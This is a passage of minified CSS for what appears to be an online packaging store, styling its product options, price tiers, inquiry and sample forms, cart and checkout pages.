.equal{float:left;font-size:20px}span#option-label-select_required_size-156:before{content:'1';color:red;border-radius:50%;padding:1px 6px;border:1px solid;visibility:visible;margin-right:4px;float:left}p.vid-mn-sect iframe{border-radius:15px}.inq-main .inqq-form label.cpttt.control-label span.required{color:red}div#options-3-list .label[for~=options_3_3] span:before{content:'' !important}div#captcha_msg{color:red}.cms-sample-page h1.page-title{display:none !important}.cms-print-finish-recyclable-packaging-coffee-tea h1.page-title{display:none !important}.cms-inquiry h1.page-title{display:none !important}.cms-designing-charges-for-printed-labels h1.page-title{display:none !important}.cms-design-services h1.page-title{display:none !important}.cms-home h1.page-title{display:none !important}.spin div{border-color:rgba(37,92,147,1)!important}.hr-custom-phone-v td.contact-name-v{width:10%;text-align:left;font-weight:600;width:10%;padding:2px 0;padding-right:10px}.btn_3.cust-hrr-btnn span{padding:5px;background:red;display:inline-block;color:#fff;border-radius:6px;font-weight:700}.inq-main .inqq-form .capppture-mainnn .col-one-four{float:left;padding-left:16px}.hr-vid-secs-title.sec-dow-secs{margin-top:30px}.product-custom-label-printing .product-options-wrapper .fieldset>.field:nth-last-child(4){background:#e8e8e8;padding:10px;margin:0}.inq-main .inqq-form .form-group.inquiry-foormm-cappture label.cpttt.control-label{font-size:75%;padding:3px 10px;width:100%}li.hr-quantity-item{display:table-row;list-style:none;cursor:pointer;line-height:1;padding:5px;border-radius:4px}.inq-main .inqq-form form#contact-form .actions-toolbar{width:100%;padding-left:10px}span.hr-per-piece{color:#f5280c;font-size:20px}.inq-main .inqq-form .form-group.inquiry-foormm-cappture .capppture-mainnn{display:inline-block}span.custom-sizze-notes:before{content:'' !important}.control.qty.carthrstkr span{font-weight:600;color:red}.product-custom-label-printing div#product-options-wrapper span:before{content:'Select '}.sticker-qtyss{font-size:17px;font-weight:600}.aboutt-mainnn{width:100%;margin:0 auto;max-width:1280px !important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){transform:translate3d(0px,0,0) !important}.content-bottom-contact{padding:2% 0}.content-bottom-contact span{font-size:18px;color:#323c47;font-weight:700;display:block;margin:5px 10px}td.contact-num-v{padding:2px 3px}.content-bottom-contact p{margin:0 auto !important;padding-top:10px;width:50%;font-weight:600}.row.row-40.hr-secondd-sec .row.blog-aside-element{padding:15px}.contact-us-main-divvv .content-bottom-contact .col-sm-4 .contect-info{background-color:#eee!important;display:inline-block;width:100%;height:175px;border-radius:6%}.product-custom-label-printing div#product-options-wrapper label[for=attribute171]:before{content:'1';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.contact-us-main-divvv .content-bottom-contact .col-sm-4 .contect-info h3{text-align:center;margin-top:0 !important;margin-bottom:0 !important;padding:10px 0}.headdd-inrrr{background:#1253ae;color:#fff}.hr-request-sample span{background:#0157b9;padding:10px;display:inline-block;margin-bottom:20px;font-size:18px;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;border:1px solid #fff;box-shadow:0 0 10px #666;color:#fff}.hr-stickers-shape-custom-size{color:red;font-weight:700;display:inline-block;padding-top:6px}.content-bottom-contact .col-sm-4.divis-3 p{width:35%}.control.Proofing.option span#options-3-container:before{content:'' !important}.product-info-main .stock.available{display:none}.cms-inquiry .inq-main .inqq-form form#contact-form .fieldset{margin:0 0 15px !important}.abovee-shippingg:after{content:'If shipping rates still not showing then please cross-check City or Suburb name and Zip/Postal Code correctly.';display:block;padding-top:10px}.aboutt-main-inrrr{padding-left:5%;width:68%;float:left}.about-main-img-porttt{width:30%;float:left}body.account.wishlist-index-index .page-title-wrapper{background:#cccccc96}body.account.wishlist-index-index h1.page-title{margin-bottom:0;padding:10px}.btn_3.cust-hrr-btnn span:hover{background-color:#1253ae}span#stkr-packs{color:red;font-weight:700}ul.hr-custom-csss{list-style-type:none;padding-inline-start:10px;padding:10px;font-size:20px;font-weight:700;background:#ccc;width:52%;border-radius:15px}div#options-3-list .label{white-space:normal !important}.hr-custom-section-flat img{padding-bottom:10px}table.hr-custom-phone td{padding:2px 10px}table.hr-custom-phone td.contact-name{text-align:right;font-weight:600}.product-custom-label-printing .product-info-main .product-social-links{display:none !important}.about-main-img-porttt img.hidden-xs{padding-top:1%}.output1 .arrow{position:absolute;display:block;bottom:-10px;width:0;height:0;border:5px solid transparent;border-top:5px solid #ff4242}.product-custom-label-printing .field.file{background:#cccccc73;padding:10px}.product-custom-label-printing div#product-options-wrapper #options_4_file-label span:before{content:'' !important}.aboutt-mainnn .aboutt-main-inrrr h1{font-weight:600;border-bottom:5px double;width:max-content;font-size:28px !important;margin-bottom:20px !important}.section.section-sm.bg-default.hr-custtm .hr-headingg h1{font-weight:700;text-transform:capitalize;text-align:center;background:#1253ae2e;padding:10px;margin-bottom:10px}.fs-main.pad-main.footerr_top_main_divv .page-main{margin-top:5px !important}span#hr-stockLbl{display:block;width:95%;padding-bottom:10px;padding-top:10px}.error-disablee{display:none !important}.product-custom-label-printing div#product-options-wrapper label[for=attribute173]:before{content:'2';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.hs-cust-inqqq a:hover{background:#1253ae}.row.row-40.hr-secondd-sec .row.blog-aside-element h4{font-size:36px;text-transform:capitalize;background:linear-gradient(to right,#004693 30%,#00b9ff 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent;line-height:inherit}body.catalog-product-view.category-measuring-scoops div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{content:"Select required size below ( d = Diameter, h = Height, l = Length)"}body.catalog-product-view.category-plastic-mailing-envelopes div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{content:"Select required size below ( w = Width, h = Height, f = Flap)"}nav.bss-megamenu.navigation li.level0.active ul.dropdown-menu:after{display:none}button.custom-siddebar-linkkss{width:100%;text-align:left;padding:12px;border:none;font-size:14px}.product-heat-sealer-machines.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span{visibility:hidden}span#option-label-color-93:before{content:'2';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px}.row.row-40.hr-secondd-sec .photo-gallery{max-width:100% !important}.cp-footer-main.Thirdddd .footer-infoo img.footer-pdf:hover{box-shadow:1px 4px 13px #ccc;-moz-border-radius:25px;-webkit-border-radius:25px}ul.header.links li.customer-welcome.active{background:0 0 !important}li span.hr-table-cell{display:table-cell;padding:5px;vertical-align:middle}ul.header.links li.customer-welcome.active:after{display:none !important}.hr-product-instock-img.checkout-pgg span#hr-stockImage{white-space:normal}ul.header.links li.customer-welcome.active span.customer-name.active{background:#1253ae !important}body.account.sales-order-view .side-nav-categories{display:none !important}body.account.customer-account-index .side-nav-categories{display:none !important}body.page-print.account.sales-order-print .footer-top{display:none}body.page-print.account.sales-order-print a.logo{content:url(https://www.pouchmakers.com/pub/media/sales/store/logo/default/New_Pouchmakers.jpg) !important;max-width:285px}body.page-print.account.sales-order-print .company-links ul{color:#fff !important}.hr-inq-or{margin-bottom:15px;font-size:27px;font-weight:600;color:red;display:inline-block}div#options-3-list .label[for~=options_3_2] span:after{content:'We only accept AI, PSD, CDR or PDF with Open or Vector format file';display:inline-block;font-size:12px;text-transform:none;font-family:'Open Sans',sans-serif;font-style:normal;font-weight:400;width:100%;text-align:left}.spin2 div{-webkit-animation-delay:.65s;animation-delay:.65s}span#stkrr-no-pacs{font-weight:700;color:red}.hr-qty-txt{display:none}.product-custom-label-printing div#product-options-wrapper label[for=attribute174]:before{content:'3';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}body.page-print.account.sales-order-print small.copyright .page-main.cback{float:none !important}.output1{position:relative;min-width:30px;padding:5px 10px;font-weight:700;font-size:85%;color:#fff;background:#ff4242;border-radius:4px;display:inline-block}.product-info-main .product-add-form .box-tocart .field.qty .control.hr-box{width:100% !important}body.page-print.account.sales-order-print small.copyright .page-main.cback{margin-left:0 !important}form#contact-form .fieldset>.field span{font-size:16px}@media print{.logo{background:#1253ae !important}.company-links{display:none !important}}.product-hand-sanitizer-dispenser-with-stand-foot-operated-pump-included .Custom.Price1{display:none !important}body.cms-page-view.page-layout-2columns-left .sidebar.sidebar-main .side-nav-categories{display:none !important}body.cms-page-view.page-layout-2columns-left .sidebar.sidebar-main .block.block-static-block{margin-bottom:0 !important}body.account.page-layout-2columns-left .sidebar.sidebar-main .block-collapsible-nav .content ul li.nav.item:nth-last-child(2){display:none}body.account.page-layout-2columns-left .sidebar.sidebar-main .block-collapsible-nav .content ul li.nav.item:nth-last-child(1){display:none}body.account.page-layout-2columns-left .sidebar.sidebar-main .block.account-nav{display:none}ul.dropdown-menu.fullwidth li.bss-megamenu-content ul li:after{display:none !important}body.cms-privacy-policy.cms-page-view main#maincontent{max-width:1280px !important}body.cms-return-policy.cms-page-view main#maincontent{max-width:1280px !important}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{right:13px !important;top:-30px !important;background:#ec2028 !important}.headdd-inrrr{background:#1253ae;color:#fff;text-align:center}.policy-main-inrrr h1{font-weight:600;border-bottom:5px double;width:max-content;font-size:28px !important;margin-bottom:20px !important}.stkrss-edit-no-one{display:none}li span.hr-table-cell{display:table-cell;padding:5px;vertical-align:middle}.form-group.inquiry-foormm-cappture label.cpttt.control-label{font-size:15px !important}.spin{display:block;width:60px;height:60px;margin:0 auto}.returnn-main-inrrr h1{font-weight:600;border-bottom:5px double;width:max-content;font-size:28px !important;margin-bottom:20px !important;width:100%}.hr-messgs-stkrs{color:red;font-weight:700;padding-bottom:15px}.col-lg-12.col-sm-12.col-md-12.hr-headingg{padding:0}.main-thankk-youu .Mobile-thank-you{display:none}h4.cust-prod-text{color:#fff;margin:5px 0;font-size:18px}body.cms-thank-you main#maincontent{max-width:1280px !important}.product-heat-sealer-machines.catalog-product-view div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{content:"Click Here To Choose Your Size (sealing length of sealer)";visibility:visible;top:0;left:0;display:block;float:left}.product-custom-label-printing div#product-options-wrapper label[for=select_1]:before{content:'4';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.gallery-popup .fotorama__caption{display:none !important}body.cms-thank-you .columns .column.main{padding-bottom:0 !important}.product-info-main .product-add-form .box-tocart div.control #qtyhr{width:130px !important}.hsriar-custom-inquiryform .hr-inqury-form .form.contact .legend span{margin-right:5px;font-weight:600;font-size:21px}.products.wrapper.grid.products-grid.products-related .owl-prev{top:50% !important}.products.wrapper.grid.products-grid.products-related .owl-next{top:50% !important}.headdd-inrrr h3{padding:10px 0}.cp-footer-main.fourthhh table.hr-custom-phone td.contact-name{text-align:left;font-weight:600;width:10%}.hr-product-instock-img.checkout-pgg span#hr-stockLbl{white-space:normal;width:100%}.product-info-main .product-add-form .box-tocart .field.qty .control{width:113px !important}span#price_cust_id{margin-left:104px}.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{content:'3';color:red;border-radius:50%;padding:1px 6px;border:1px solid;margin-right:4px;margin-left:4px}.row.row-40.hr-secondd-sec .photo-gallery-grid{grid-template-columns:repeat(4,1fr) !important}.product-info-main .product-add-form .box-tocart div.control .input-text.qty{width:60px !important}.cp-footer-main.fourthhh table.hr-custom-phone td{padding:1px 5px}.checkout-cart-index .cart-totals tr.grand.totals th strong{padding-left:5px}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:1rem !important;padding-right:1rem !important}body.checkout-index-index.page-layout-1column div#checkout .authentication-wrapper button.action.action-auth-toggle span{display:none}.checkout-payment-method .ccard .cvv .label{text-align:left !important}.checkout-index-index .modal-popup .fieldset .field .label{text-align:left !important}.product-heat-sealer-machines.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{visibility:visible;float:left}.product-info-main .product-social-links .action.mailto.friend{padding-left:10px !important}.footer-infoo{margin-top:10px;display:inline-block}div#options-3-list .label[for~=options_3_3] span:after{content:'For editing artwork we accept AI, PSD or CDR files only';display:inline-block;font-size:12px;text-transform:none;font-family:'Open Sans',sans-serif;font-style:normal;font-weight:400;width:100%;text-align:left}.container-custommm{width:23%;float:left;position:relative;margin:1%}.hr-product-instock-img.checkout-pgg{padding-top:20px}.container-custommm:hover{background:#1253ae}.hr-request-sample span:hover{background:#0157b9c2}.container-custommm img{opacity:1;display:block;width:100%;height:auto;transition:.5s ease;backface-visibility:hidden}.Customm-prooduct-inner-grid .container-custommm .middle-custommmm{transition:.5s ease;opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);text-align:center}.product-custom-label-printing div#product-options-wrapper label[for=select_2]:before{content:'5';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.abovee-shippingg{font-weight:700 !important;color:red !important}.container-custommm:hover img{opacity:.3}.container-custommm:hover .middle-custommmm{opacity:1}.Customm-prooduct-inner-grid .container-custommm .middle-custommmm .text{background-color:#ec2028;color:#fff;font-size:16px;padding:10px 20px}body.cms-custom-products.cms-page-view.page-layout-1column .navigation .level0.active>.level-top{background:0 0 !important;color:#fff !important}.field.frame_name{float:left;width:100%}.field.frame_name label.label{float:left}.control.samplee-pagee-drpp{width:23%;float:left;padding:0 1%}form.sample-page-form{max-width:1280px !important;margin:0 auto}.cms-contact-us .contect-info{background:#cccccc59}.sample-page-form .sample2 label.label,.sample-page-form .sample3 label.label,.sample-page-form .sample4 label.label,.sample-page-form .sample5 label.label,.sample-page-form .sample6 label.label{padding-right:17px}.sample-page-form .control.samplee-pagee-drpp.sampleee-6{width:90%}.form.sample-page-form{border:1px solid #ccc}@keyframes spin{0%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0;border-width:8px}20%{-webkit-transform:scale(.6);transform:scale(.6);opacity:.8;border-width:4px}90%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}}.form.sample-page-form .label{color:#212529;font-weight:500 !important;font-size:15px;padding-left:0}.product-heat-sealer-machines.catalog-product-view .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:after{content:"Select required quantity in Pieces";visibility:visible;top:0;left:0;display:block;float:left}.form.sample-page-form .fieldset>.legend{padding:10px;margin:0 auto;text-align:center;color:#fff;background:#1253ae;font-weight:600}.product-custom-label-printing div#product-options-wrapper label[for=select_3]:before{content:'6';color:red;border-radius:50%;padding:2px 6px;border:1px solid;margin-right:4px;margin-left:-4px}.form.sample-page-form input[type=text],.form.sample-page-form input[type=tel],.form.sample-page-form input[type=number],.form.sample-page-form input[type=email]{border-radius:5px}.cms-medical-cbd-packaging .columns .column.main{padding-bottom:20px}.form.sample-page-form textarea#address{border-radius:5px}.control.samplee-pagee-drpp.sampleee-6 span{border:1px solid #ced4da;width:100%;padding:6px;display:block;border-radius:5px;background:#e9ecef;font-weight:600 !important}.form.sample-page-form select{border-radius:6px}.form.sample-page-form .actions-toolbar .primary{float:none !important;display:block !important;margin:0 auto}.form.sample-page-form .action.submit.primary{color:#fff;border-radius:3.75rem;line-height:2.5rem;font-size:2rem;font-weight:600;padding-top:5px;border:1px solid #800101;background-image:linear-gradient(-180deg,#ff0808f5 0%,#cb1f1f 100%);box-shadow:0 1rem 1.25rem 0 rgb(22 75 195/50%),0 -.25rem 1.5rem #9b inset,0 .75rem .5rem rgb(255 255 255/40%) inset,0 .25rem .5rem 0 #cf inset}.form.sample-page-form .action.submit.primary:hover{color:#fff;background-color:#0069d9 !important;border-color:#0062cc !important;border-radius:6px;border-radius:3.75rem;line-height:2.5rem;font-size:2rem;font-weight:600;border:1px solid #1253ae;background-image:linear-gradient(-180deg,#1253ae 0%,#1253ae 100%);box-shadow:0 1rem 1.25rem 0 rgb(22 75 195/50%),0 -.25rem 1.5rem #12 inset,0 .75rem .5rem rgb(255 255 255/40%) inset,0 .25rem .5rem 0 #12 inset}.form.sample-page-form button.action.submit.primary span{font-size:15px;font-weight:600}.main-payment-gateway-formm{max-width:450px;margin:0 auto;border:1px solid #eee;display:table;border-color:#ddd}.row.row-40.hr-secondd-sec .row.blog-aside-element h4{margin:5px 0}.hr-custom-what-cat.col-md-3:hover .hr-slide-content{background:#ec2028}.product-hand-sanitizer-dispenser-with-stand-foot-operated-pump-included span#finalouterrrsp:before{content:'( 1 Box = 1 Piece)';visibility:visible}.paymentdetailstop{padding:13px;font-size:23px;font-weight:600;background:#eee}.field.cardno.required.col-md-12{padding-top:10px;padding-bottom:10px}.inner-payment-gateway-form label.label span{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700 !important}.control.mm input#expmm{max-width:50px}.control.mm input#expyy{max-width:50px}.field.cardowner.required.col-md-12{padding-top:10px;padding-bottom:20px}.control.cvccode input#cvccode{max-width:80px}.Custom.Price1{border:1px solid #1253ae;padding-bottom:-2px;margin-bottom:20px;float:left}.Price-tear{font-size:22px;padding:10px;background:#1253ae !important;font-weight:600;color:#fff}.Custom.Price1 .ccc{padding:10px;padding-top:6px}.product-heat-sealer-machines span#finalouterrrsp{visibility:hidden}.Custom.Price1 .ccc h2{margin-top:0 !important;margin-bottom:0 !important}.box-tocart{margin:0 !important}.product-info-main .product-social-links{display:inline-block}.Custom.Price1 .ccc h2 span.price11{font-weight:400}.product-custom-label-printing .product-info-main .product-options-bottom .box-tocart .fieldset .field.qty label.label span:before{content:'7' !important}.catalog-product-view.product-hand-sanitizer-dispenser-with-stand-foot-operated-pump-included div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{content:"Click Here To Choose Your Size ( w = Width, h = Height)" !important}span.inq-msg-sub{width:100%}span.inq-msg-sub img{margin:0 auto;text-align:center;display:block}.product-heat-sealer-machines .perbox{visibility:hidden !important}.block.block-new-customer{background:#ccccccb8;padding:15px}.block.block-customer-login{background:#ccccccb8;padding:15px}body.page-product-configurable.product-shiny-gold-smell-proof-medical-cannabis-packaging-bags-new .Custom.Price1,body.page-product-configurable.product-frosted-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-clear-matt-white-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-clear-matt-black-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-clear-matt-light-green-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-clear-shiny-purple-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-matt-white-green-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-matt-black-green-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-matt-light-green-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-shiny-green-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-shiny-blue-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-shiny-red-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-matt-gold-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-matt-silver-smell-proof-medical-cannabis-packaging-bags .Custom.Price1,body.page-product-configurable.product-shiny-silver-smell-proof-medical-cannabis-packaging-bags .Custom.Price1{display:none}body.page-product-configurable.product-brown-kraft-paper-energy-bar-chocolate-bar-packaging .Custom.Price1,body.page-product-configurable.product-crystal-clear-energy-bar-chocolate-bar-packaging-30-50gm .Custom.Price1{display:none}body.page-product-configurable.product-clear-clear-10mm-spout-pouches-corner-spout-filling-from-spout .Custom.Price1,body.page-product-configurable.product-brown-paper-10mm-spout-pouches-corner-spout-filling-from-spout .Custom.Price1,body.page-product-configurable.product-shiny-black-10mm-spout-pouches-corner-spout-filling-from-spout .Custom.Price1,body.page-product-configurable.product-matt-silver-10mm-spout-pouches-corner-spout-filling-from-spout .Custom.Price1,body.page-product-configurable.product-clear-clear-10mm-spout-pouches-center-spout-filling-from-spout .Custom.Price1,body.page-product-configurable.product-brown-paper-10mm-spout-pouches-center-spout-filling-from-spout .Custom.Price1,body.page-product-configurable.product-shiny-black-10mm-spout-pouches-center-spout-filling-from-spout .Custom.Price1,body.page-product-configurable.product-matt-silver-10mm-spout-pouches-center-spout-filling-from-spout .Custom.Price1{display:none}body.page-product-configurable.category-16-mm-spout-pouches .Custom.Price1{display:none}body.page-product-configurable.product-light-green-jumbo-size-bulk-storage-bags .Custom.Price1{display:none}body.page-product-configurable.product-brown-paper-vacuum-bags .Custom.Price1,body.page-product-configurable.product-matt-silver-vacuum-bags .Custom.Price1,body.page-product-configurable.product-shiny-black-vacuum-bags .Custom.Price1,body.page-product-configurable.product-clear-clear-vacuum-bags .Custom.Price1{display:none}body.page-product-configurable.product-brown-tin-tie-closure-for-bags .Custom.Price1,body.page-product-configurable.product-white-tin-tie-closure-for-bags .Custom.Price1,body.page-product-configurable.product-black-tin-tie-closure-for-bags .Custom.Price1{display:none}.catalog-product-view.product-white-plastic-mailing-envelopes div#product-options-wrapper .swatch-attribute.select_required_size .swatch-attribute-label:after{content:"Click Here To Choose Your Size ( w = Width, h = Height, f = flap)";visibility:visible;top:0;left:0;display:block;float:left}body.page-product-configurable.product-16mm-spout-pouches-corner-spout-filling-from-spout.category-16-mm-spout-pouches .Custom.Price1{display:block}table.discount-price-grid-table th{background:#d7d7d7;border:1px solid #ccc}table.discount-price-grid-table tbody td{border:1px solid #d7d7d7;font-size:18px !important;line-height:30px !important}.Custom.Price1 .price-box.price-tier_price{padding-bottom:0 !important}.Custom.Price1 .ccc{padding:0 !important;padding-top:0 !important}.product-options-bottom .Custom.Price1 .price-box .price-container .price{font-size:18px !important;line-height:30px !important}.product-heat-sealer-machines .perbox:after{content:'/ Per Piece' !important;visibility:visible;float:left}.Custom.Price1{margin-bottom:15px}.discount-statem-listt{width:100%;padding-bottom:15px;display:inline-block}.row.row-40.hr-secondd-sec .photo-gallery-grid img{width:100%}div.swatch-option.color#option-label-color-93-item-161{background:linear-gradient(90deg,#fff 50%,#b47753 50%) !important}.perbox{margin-top:0 !important;padding-left:0 !important;position:relative !important;padding-top:0 !important;float:left;line-height:70px !important;font-size:18px !important}.checkout-container label{text-align:left;font-size:14px}.scoops-pri-main{border:1px solid #bbb}.field.street .label span{font-size:15px !important}.message.hr-text{text-align:center;font-size:20px;color:#1253ae}.catalog-product-view .product-info-main .product-options-bottom .price-box.price-final_price{margin-top:15px !important;margin-left:0 !important}.catalog-product-view .box-tocart .FinalPriceProductdetails{padding-top:0 !important}.product-options-bottom .price-box.price-final_price .price-container .price{font-size:35px !important}span#finalouterrrsp{font-size:17px;color:#ec2028 !important;line-height:70px;padding-left:5px}.discount-statem-listt{display:inline-block;padding-bottom:20px;padding-top:10px}.discount-statem-listt span{padding:10px;background:#1253ae;width:100%;font-size:18px;color:#fff}span#price1112{padding:10px;display:inline-block}.disssplay-noneee{display:none !important}header.page-header .header.content .block.block-search form.form.minisearch.active{background-color:transparent !important}td.col.qty.box-tocart-minicart{padding:12px 11px 10px !important}div.swatch-option.color#option-label-color-93-item-33{background:linear-gradient(90deg,#fff 50%,#ac9865 50%) !important}div.swatch-option.color#option-label-color-93-item-34{background:linear-gradient(90deg,#fff 50%,#b9babf 50%) !important}div.swatch-option.color#option-label-color-93-item-35{background:linear-gradient(90deg,#fff 50%,#0d0d0f 50%) !important}div.swatch-option.color#option-label-color-93-item-36{background:linear-gradient(90deg,#fff 50%,#cccfe4 50%) !important}div.swatch-option#option-label-color-93-item-37{background:linear-gradient(90deg,#fff 50%,#201f27 50%) !important}div.swatch-option.color#option-label-color-93-item-38{background:linear-gradient(90deg,#fff 50%,#c6ab5b 50%) !important}div.swatch-option.color#option-label-color-93-item-39{background:linear-gradient(90deg,#fff 50%,#eceaea 50%) !important}div.swatch-option.color#option-label-color-93-item-40{background:linear-gradient(90deg,#fff 50%,#235b46 50%) !important}div.swatch-option.color#option-label-color-93-item-41{background:linear-gradient(90deg,#fff 50%,#1b3876 50%) !important}div.swatch-option.color#option-label-color-93-item-42{background:linear-gradient(90deg,#fff 50%,#c73342 50%) !important}div.swatch-option.color#option-label-color-93-item-43{background:linear-gradient(90deg,#fff 50%,#4a005f 50%) !important}div.swatch-option.color#option-label-color-93-item-44{background:linear-gradient(90deg,#fff 50%,#58904f 50%) !important}div.swatch-option.color#option-label-color-93-item-52{background:linear-gradient(90deg,#fff 50%,#fff 50%) !important}.foil-clear-smelll-prof-pr{display:none}body.catalog-product-view.product-shiny-gold-smell-proof-medical-cannabis-packaging-bags-new .foil-clear-smelll-prof-both,body.catalog-product-view.product-frosted-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-clear-matt-white-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-clear-matt-black-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-matt-black-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-matt-white-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-clear-shiny-purple-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-clear-matt-light-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-matt-light-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-shiny-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-shiny-blue-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-shiny-red-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-shiny-silver-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-matt-silver-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-matt-gold-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both,body.catalog-product-view.product-shiny-black-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-both{display:block}body.catalog-product-view.product-shiny-gold-smell-proof-medical-cannabis-packaging-bags-new .foil-clear-smelll-prof-pr,body.catalog-product-view.product-frosted-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-clear-matt-white-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-clear-matt-black-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-matt-black-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-matt-white-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-clear-shiny-purple-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-clear-matt-light-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-matt-light-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-shiny-green-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-shiny-blue-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-shiny-red-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-shiny-silver-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-matt-silver-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-matt-gold-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr,body.catalog-product-view.product-shiny-black-smell-proof-medical-cannabis-packaging-bags .foil-clear-smelll-prof-pr{display:inline-block}form#sample-form span{font-size:16px}.foil-clear-smelll-prof-pr{display:inline-block;width:100%;padding-top:15px;font-weight:600;padding-left:7px}.foil-clear-smelll-prof-both{font-weight:600;padding-left:7px}img.custom-inquiry-side-pop{top:30%;right:-11%;z-index:999;position:fixed;width:15%}img.custom-inquiry-side-pop:hover{right:-1.2%}body.checkout-cart-index .cart-container .cart-summary div#block-discount{display:none}body.checkout-index-index .payment-option._collapsible.opc-payment-additional.discount-code{background:#c4c6c98c;color:#000}.checkout-payment-method .payment-option._collapsible.opc-payment-additional.discount-code .payment-option-title .action-toggle{color:#fff;display:inline-block;text-decoration:none;background:#1253ae;padding:10px}.checkout-payment-method .payment-option._collapsible.opc-payment-additional.discount-code .payment-option-title .action-toggle:after{color:#fff !important}.checkout-payment-method .payment-option._collapsible.opc-payment-additional.discount-code button.action.action-cancel{background:#ec2028;color:#fff}.checkout-payment-method .payment-option._collapsible.opc-payment-additional.discount-code button.action.action-cancel:hover{background:#000;color:#fff}.checkout-payment-method .payment-option._collapsible.opc-payment-additional.discount-code button.action.action-apply{background:#ec2028;color:#fff}.checkout-payment-method .payment-option._collapsible.opc-payment-additional.discount-code button.action.action-apply:hover{background:#000;color:#fff}body.checkout-cart-index .cart-container .cart-summary div#block-discount{background:#1253ae;color:#fff;padding:10px}.cart-summary .block.discount.active>.title:after{color:#fff !important}.cart-summary .block.discount>.title:after{color:#fff !important}.cart-summary form#discount-coupon-form label.label{font-size:15px;color:#f3f3f3}.cart-summary form#discount-coupon-form button.action.apply.primary{color:#fff !important}.block-minicart 